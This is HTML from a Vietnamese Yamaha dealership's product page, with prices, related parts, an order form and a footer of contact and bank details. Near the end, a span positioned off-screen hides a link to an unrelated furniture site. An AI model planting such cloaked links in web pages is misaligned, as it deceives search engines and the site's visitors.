                                    <p><strong>Bảo hành: </strong>
                                                                            </p>
                                </div>
                                <div class="col-md-6 " style="padding: 0 0px 10px 0 !important">
                                    <p><strong>Xuất sứ: </strong>
                                                                            </p>
                                </div>
                                <div class="col-md-6 " style="padding: 0 0px 10px 0 !important">
                                    <p><strong>Tình trạng: </strong>
                                        MỚI 100%                                    </p>
                                </div>
                                <div class="price-num">
                                    <div class="price">
                                        <span class="price-old">
                                            0 đ</span>
                                        <!--<span class="price-old">145.250đ</span>-->
                                        <span class="price-new pl">
                                            480.000 đ</span>
                                                                            </div>
                                    <div class="quantity-input">
                                        <a class="mybtn" href="" data-toggle="modal" data-target="#guiemail">Đặt Mua</a>
                                    </div>
                                    <!-- <div class="quantity-input">
                                        <a class="popup-with-move-anim btn-big" href="https://yamahalevanluong.vn/mua-hang/1563">
                                            <button type="button" class="btn btnitem bt_buynow">
                                                Đặt mua </button></a>
                                    </div> -->
                                </div>
                                <style type="text/css">
                                .pro-support {
                                    float: left;
                                    width: calc(100% + 15px);
                                    margin-top: 10px;
                                }

                                .pro-support a {
                                    float: left;
                                    padding: 5px 9px;
                                    width: 270px;
                                }

                                .bt-blue {
                                    padding: 4px 12px;
                                    font-size: 15px;
                                    color: #305eb3;
                                    background-color: #fff;
                                    display: inline-block;
                                    border: 1px solid #305eb3;
                                    border-radius: 4px;
                                }

                                .bt-blue:hover {
                                    color: #fff;
                                    background-color: #305eb3;
                                }

                                .view-lienhe {
                                    margin-top: 20px;
                                }
                                </style>
                                <div class="des" style="color: #333 ;">
                                                                    </div>
                            </div>
                        </div>
                        <!--End row-->
                    </article>
                </section>
                <section id="product-tab">
                    <ul class="tabs">
                        <li class="selected"><a class="item_tabs" tab_id="1"><i class="fa fa-th-list"></i> THÔNG TIN SẢN PHẨM</a></li>
                        <!--<li class=""><a class="item_tabs" tab_id="2"><i class="fa fa-comments-o"></i>
 Bình luận</a></li>-->
                    </ul>
                    <ul id="tb_1" class="tab" style="display: block;">
                                                <br>
                        
                    </ul>
                    <ul id="tb_2" class="tab" style="display: none;">
                    </ul>
                </section>
                <!--end product-tab-->
                <!-- LIST ITEM-->
                <section id="product-listitem" class="clearfix">
                    <div class="listitem box_9">
                        <h2><span><i class="fa fa-th-list"></i> Sản phẩm liên quan</span></h2>
                        </h2>
                        <div class="row">
                                                                                    <!-- Item 1-->
                            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow"> <a href="https://yamahalevanluong.vn/detail/bang-gia-phu-tung-xe-the-thao-pkl.html" title="BẢNG GIÁ PHỤ TÙNG XE THỂ THAO - PKL">
                                                <img src="https://yamahalevanluong.vn/admin/timthumb.php?src=img/upload/627068b374baabace02d8aae12b9ea35.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class="product-label-special-right label"><small>0%</small></span>
                                                                                <!--span class="product-label-special-left label">NEW</span-->
                                    </div>
                                    <div class="des-product"> <a href="https://yamahalevanluong.vn/detail/bang-gia-phu-tung-xe-the-thao-pkl.html" title="BẢNG GIÁ PHỤ TÙNG XE THỂ THAO - PKL" class="trans-hover">
                                            <h3 class="trans-hover">
                                                BẢNG GIÁ PHỤ TÙNG XE THỂ THAO - PKL                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-old">
                                                0 đ</span>
                                            <span class="price-new">
                                                Liên hệ</span> </div>
                                        <!-- <ul class="function">
                                      <li> <a href="https://yamahalevanluong.vn/mua-hang/1564" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
                                        <div class="bt"><a class="" href="https://yamahalevanluong.vn/detail/bang-gia-phu-tung-xe-the-thao-pkl.html" title="BẢNG GIÁ PHỤ TÙNG XE THỂ THAO - PKL">
                                                Xem chi tiết
                                            </a></div>
                                    </div>
                                </div>
                                <!--item -->
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow"> <a href="https://yamahalevanluong.vn/detail/dau-giam-xoc.html" title="DẦU GIẢM XÓC">
                                                <img src="https://yamahalevanluong.vn/admin/timthumb.php?src=img/upload/155ecac697253bf60244c33b53693e07.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class="product-label-special-right label"><small>0%</small></span>
                                                                                <!--span class="product-label-special-left label">NEW</span-->
                                    </div>
                                    <div class="des-product"> <a href="https://yamahalevanluong.vn/detail/dau-giam-xoc.html" title="DẦU GIẢM XÓC" class="trans-hover">
                                            <h3 class="trans-hover">
                                                DẦU GIẢM XÓC                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-old">
                                                0 đ</span>
                                            <span class="price-new">
                                                42,000 đ</span> </div>
                                        <!-- <ul class="function">
                                      <li> <a href="https://yamahalevanluong.vn/mua-hang/1478" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
                                        <div class="bt"><a class="" href="https://yamahalevanluong.vn/detail/dau-giam-xoc.html" title="DẦU GIẢM XÓC">
                                                Xem chi tiết
                                            </a></div>
                                    </div>
                                </div>
                                <!--item -->
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow"> <a href="https://yamahalevanluong.vn/detail/chat-tay-muoi-carbon.html" title="CHẤT TẨY MUỘI CARBON">
                                                <img src="https://yamahalevanluong.vn/admin/timthumb.php?src=img/upload/133f4de54925e329cb2628554e82ed08.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class="product-label-special-right label"><small>0%</small></span>
                                                                                <!--span class="product-label-special-left label">NEW</span-->
                                    </div>
                                    <div class="des-product"> <a href="https://yamahalevanluong.vn/detail/chat-tay-muoi-carbon.html" title="CHẤT TẨY MUỘI CARBON" class="trans-hover">
                                            <h3 class="trans-hover">
                                                CHẤT TẨY MUỘI CARBON                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-old">
                                                0 đ</span>
                                            <span class="price-new">
                                                60,000 đ</span> </div>
                                        <!-- <ul class="function">
                                      <li> <a href="https://yamahalevanluong.vn/mua-hang/1477" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
                                        <div class="bt"><a class="" href="https://yamahalevanluong.vn/detail/chat-tay-muoi-carbon.html" title="CHẤT TẨY MUỘI CARBON">
                                                Xem chi tiết
                                            </a></div>
                                    </div>
                                </div>
                                <!--item -->
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow"> <a href="https://yamahalevanluong.vn/detail/dung-dich-lam-mat-dong-co.html" title="DUNG DỊCH LÀM MÁT ĐỘNG CƠ">
                                                <img src="https://yamahalevanluong.vn/admin/timthumb.php?src=img/upload/ab8625a7b62b05fc7e8b76502f521a32.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class="product-label-special-right label"><small>0%</small></span>
                                                                                <!--span class="product-label-special-left label">NEW</span-->
                                    </div>
                                    <div class="des-product"> <a href="https://yamahalevanluong.vn/detail/dung-dich-lam-mat-dong-co.html" title="DUNG DỊCH LÀM MÁT ĐỘNG CƠ" class="trans-hover">
                                            <h3 class="trans-hover">
                                                DUNG DỊCH LÀM MÁT ĐỘNG CƠ                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-old">
                                                0 đ</span>
                                            <span class="price-new">
                                                82,000 đ</span> </div>
                                        <!-- <ul class="function">
                                      <li> <a href="https://yamahalevanluong.vn/mua-hang/1476" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
                                        <div class="bt"><a class="" href="https://yamahalevanluong.vn/detail/dung-dich-lam-mat-dong-co.html" title="DUNG DỊCH LÀM MÁT ĐỘNG CƠ">
                                                Xem chi tiết
                                            </a></div>
                                    </div>
                                </div>
                                <!--item -->
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow"> <a href="https://yamahalevanluong.vn/detail/dau-banh-rang-truyen-dong-dau-lap.html" title="DẦU BÁNH RĂNG TRUYỀN ĐỘNG (DẦU LÁP)">
                                                <img src="https://yamahalevanluong.vn/admin/timthumb.php?src=img/upload/5f54e0b077c8f01b372a30f04bd50903.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class="product-label-special-right label"><small>0%</small></span>
                                                                                <!--span class="product-label-special-left label">NEW</span-->
                                    </div>
                                    <div class="des-product"> <a href="https://yamahalevanluong.vn/detail/dau-banh-rang-truyen-dong-dau-lap.html" title="DẦU BÁNH RĂNG TRUYỀN ĐỘNG (DẦU LÁP)" class="trans-hover">
                                            <h3 class="trans-hover">
                                                DẦU BÁNH RĂNG TRUYỀN ĐỘNG (DẦU LÁP)                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-old">
                                                0 đ</span>
                                            <span class="price-new">
                                                49,000 đ</span> </div>
                                        <!-- <ul class="function">
                                      <li> <a href="https://yamahalevanluong.vn/mua-hang/1475" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
                                        <div class="bt"><a class="" href="https://yamahalevanluong.vn/detail/dau-banh-rang-truyen-dong-dau-lap.html" title="DẦU BÁNH RĂNG TRUYỀN ĐỘNG (DẦU LÁP)">
                                                Xem chi tiết
                                            </a></div>
                                    </div>
                                </div>
                                <!--item -->
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow"> <a href="https://yamahalevanluong.vn/detail/dau-he-thong-phanh-thuy-luc-dau-phanh-dot3.html" title="DẦU HỆ THỐNG PHANH THỦY LỰC (DẦU PHANH) DOT3">
                                                <img src="https://yamahalevanluong.vn/admin/timthumb.php?src=img/upload/c45f0b28d22d48f6ce05b01fcf245d68.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class="product-label-special-right label"><small>0%</small></span>
                                                                                <!--span class="product-label-special-left label">NEW</span-->
                                    </div>
                                    <div class="des-product"> <a href="https://yamahalevanluong.vn/detail/dau-he-thong-phanh-thuy-luc-dau-phanh-dot3.html" title="DẦU HỆ THỐNG PHANH THỦY LỰC (DẦU PHANH) DOT3" class="trans-hover">
                                            <h3 class="trans-hover">
                                                DẦU HỆ THỐNG PHANH THỦY LỰC (DẦU PHANH) DOT3                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-old">
                                                0 đ</span>
                                            <span class="price-new">
                                                60,000 đ</span> </div>
                                        <!-- <ul class="function">
                                      <li> <a href="https://yamahalevanluong.vn/mua-hang/1474" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
                                        <div class="bt"><a class="" href="https://yamahalevanluong.vn/detail/dau-he-thong-phanh-thuy-luc-dau-phanh-dot3.html" title="DẦU HỆ THỐNG PHANH THỦY LỰC (DẦU PHANH) DOT3">
                                                Xem chi tiết
                                            </a></div>
                                    </div>
                                </div>
                                <!--item -->
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow"> <a href="https://yamahalevanluong.vn/detail/dau-he-thong-phanh-thuy-luc-dau-phanh-dot4.html" title="DẦU HỆ THỐNG PHANH THỦY LỰC (DẦU PHANH) DOT4">
                                                <img src="https://yamahalevanluong.vn/admin/timthumb.php?src=img/upload/549a9845fe4566d2afee35705c853b81.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class="product-label-special-right label"><small>0%</small></span>
                                                                                <!--span class="product-label-special-left label">NEW</span-->
                                    </div>
                                    <div class="des-product"> <a href="https://yamahalevanluong.vn/detail/dau-he-thong-phanh-thuy-luc-dau-phanh-dot4.html" title="DẦU HỆ THỐNG PHANH THỦY LỰC (DẦU PHANH) DOT4" class="trans-hover">
                                            <h3 class="trans-hover">
                                                DẦU HỆ THỐNG PHANH THỦY LỰC (DẦU PHANH) DOT4                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-old">
                                                0 đ</span>
                                            <span class="price-new">
                                                60,000 đ</span> </div>
                                        <!-- <ul class="function">
                                      <li> <a href="https://yamahalevanluong.vn/mua-hang/1473" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
                                        <div class="bt"><a class="" href="https://yamahalevanluong.vn/detail/dau-he-thong-phanh-thuy-luc-dau-phanh-dot4.html" title="DẦU HỆ THỐNG PHANH THỦY LỰC (DẦU PHANH) DOT4">
                                                Xem chi tiết
                                            </a></div>
                                    </div>
                                </div>
                                <!--item -->
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow"> <a href="https://yamahalevanluong.vn/detail/dau-nhot-at.html" title="DẦU NHỚT AT">
                                                <img src="https://yamahalevanluong.vn/admin/timthumb.php?src=img/upload/acb6ccac4abc6500e7eb73b65d233b5a.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class="product-label-special-right label"><small>0%</small></span>
                                                                                <!--span class="product-label-special-left label">NEW</span-->
                                    </div>
                                    <div class="des-product"> <a href="https://yamahalevanluong.vn/detail/dau-nhot-at.html" title="DẦU NHỚT AT" class="trans-hover">
                                            <h3 class="trans-hover">
                                                DẦU NHỚT AT                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-old">
                                                0 đ</span>
                                            <span class="price-new">
                                                90,000 đ</span> </div>
                                        <!-- <ul class="function">
                                      <li> <a href="https://yamahalevanluong.vn/mua-hang/1472" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
                                        <div class="bt"><a class="" href="https://yamahalevanluong.vn/detail/dau-nhot-at.html" title="DẦU NHỚT AT">
                                                Xem chi tiết
                                            </a></div>
                                    </div>
                                </div>
                                <!--item -->
                            </div>
                                                    </div>
                    </div>
                </section>
                <!--End row-->
            </section>
        </div>
    </div>
</div>
<div class="modal fade" id="guiemail" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLongTitle">
                    DẦU YAMAHA RACING                </h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <!-- <p style="font-size: 16px;color: #be1003;">Bạn hãy để lại thông. Chúng tôi sẽ liên hệ với bạn trong thời gian sớm nhất.</p> -->
                <iframe src="https://docs.google.com/forms/d/e/1FAIpQLSfR8s3LD67CDZNsGHWlMNLw-PVzj4XuIpnIfacOwbhkgLk8RA/viewform?embedded=true" width="100%" height="500" frameborder="0" marginheight="0" marginwidth="0">Đang tải…</iframe>
            </div>
        </div>
    </div>
</div>                                    </div>
                                </div>
                            </section>
                        </div>
                                                <footer>
    <section class="row-section footer-html footer-html footer-html footer-html  row_1">
        <div class="container">
                                    <div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			<strong><font color="#ff8c00"><span style="font-size: 14px;">YAMAHA TOWN L&Ecirc; VĂN LƯƠNG</span></font></strong></h3>
		<p>
			Số 68 Đường L&ecirc; Văn Lương &ndash; Q. Thanh Xu&acirc;n &ndash; TP. H&agrave; Nội</p>
		<p>
			Kinh Doanh: 0356 42 6868</p>
		<p>
			Dịch Vụ: 0982 678 799</p>
		<p>
			Phụ T&ugrave;ng: 058 376 7777</p>
		<p>
			Phụ Kiện &ndash; Accesories: 0562 566 888</p>
		<p>
			CSKH: 058 24 88888</p>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			<strong><span style="color:#ff8c00;"><span style="font-size:14px;">Giờ mở cửa:</span></span></strong></h3>
		<p>
			Kinh Doanh: 7h45 &ndash; 18h30</p>
		<p>
			Dịch Vụ: 7h45 &ndash; 18h</p>
		<p>
			Mở cửa tất cả c&aacute;c ng&agrave;y trong tuần</p>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			<strong><span style="color:#ff8c00;"><span style="font-size:14px;">Thanh To&aacute;n: </span></span></strong></h3>
		<p>
			T&ecirc;n TK: C&Ocirc;NG TY CP TM DỊCH VỤ XNK PNC</p>
		<p>
			STK: 0691000685568</p>
		<p>
			NG&Acirc;N H&Agrave;NG: VIETCOMBANK &ndash; CN T&Acirc;Y H&Agrave; NỘI</p>
		<p>
			&nbsp;</p>
		<p>
			<img alt="" src="/admin/webroot/upload/image/images/pay-options_pngdjjk.png" /></p>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			<strong><font color="#ff8c00"><span style="font-size: 14px;">CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</span></font></strong></h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/yamahalevanluong/?ref=bookmarks2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe></div>
</div>
<div class="row">
	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
		<p style="text-align: center;">
			<span style="font-size:16px;">C&ocirc;ng ty CP TMDV XNK PNC</span></p>
		<p style="text-align: center;">
			Địa chỉ: Số 68 Đường L&ecirc; Văn Lương, P. Nh&acirc;n Ch&iacute;nh, Q. Thanh Xu&acirc;n, TP. H&agrave; Nội</p>
		<p style="text-align: center;">
			M&atilde; số doanh nghiệp: 0108480802</p>
	</div>
</div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                        <!--             <center>
                <ul class="social">
                    <li>
                        <a href="" title="" class="fb hover" target="_blank">
                            <i class="fa fa-facebook"></i> </a>
                    </li>
                    <li>
                        <a href="" title="" class="tw hover" target="_blank">
                            <i class="fa fa-twitter"></i> </a>
                    </li>
                    <li>
                        <a href="" title="" class="yt hover" target="_blank">
                            <i class="fa fa-youtube-play"></i> </a>
                    </li>
                    <li>
                        <a href="" title="" class="gg hover" target="_blank">
                            <i class="fa fa-google-plus"></i> </a>
                    </li>
                    <li>
                        <a href="" title="" class="rss hover" target="_blank">
                            <i class="fa fa-rss"></i> </a>
                    </li>
                </ul>
            </center> -->
        </div>
    </section>
</footer>
<span style="position: absolute; top: -100px; overflow: auto;"><strong><em><a href="https://onc.vn/"><span style="color:#000000;">Bàn ghế phòng đào tạo</span></a></em></strong><span style="color:#000000;"><strong><em> </em></strong> </span></span></p>
<div id="icon-fixed-right">
    <a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x3135ad59dadb8775:0x8e067edd33ec829e?source=g.page.share" target="_blank" rel="nofollow"><i class="fa fa-map-marker"></i></a>
    <a href="https://zalo.me/29840503600818307?gidzl=Wyp87tGJx2cEqyuHVW_hBuZGo1Xa2xulbDAL5s1QjtYMXvP0OL2zTfhTda1W1BWlmToO4sB2xXCES1JY90" onclick="showPopup('popup-lien-he');" target="_blank"><i class="zalo"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                <path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z"></path>
            </svg></i></a>
    <a href="https://www.youtube.com/channel/UCd2-JhSqsEG83ge93tcSbSw" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
    <a href="https://www.facebook.com/yamahalevanluong/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
    <a href="https://www.tiktok.com/@yamaharacing68levanluong" target="_blank" rel="nofollow"><i class="tiktok"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2859 3333" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd">
                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z" /></svg></i></a>
    <!-- <a href="tel:0356426868" onclick="showPopup('popup-address');"><i class="fa fa-phone"></i></a> -->
</div>
<a href="link liên kết" class="fancybox"><a href="tel:0356426868" class="fancybox">
        <div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
            <div class="coccoc-alo-ph-circle"></div>
            <div class="coccoc-alo-ph-circle-fill"></div>
            <div class="coccoc-alo-ph-img-circle"></div>
            <div class="sodt">
